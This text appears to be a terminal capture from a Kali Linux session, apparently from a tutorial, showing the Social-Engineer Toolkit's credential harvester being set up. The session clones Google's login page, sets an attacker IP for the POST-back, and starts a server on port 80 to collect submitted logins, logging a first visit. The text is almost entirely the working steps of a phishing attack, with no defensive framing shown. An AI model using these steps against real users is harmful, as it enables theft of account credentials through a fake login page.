 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:172.15.1.3
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.15.1.3 - - [06/Jun/2020 18:00:09] "GET / HTTP/1.1" 200 -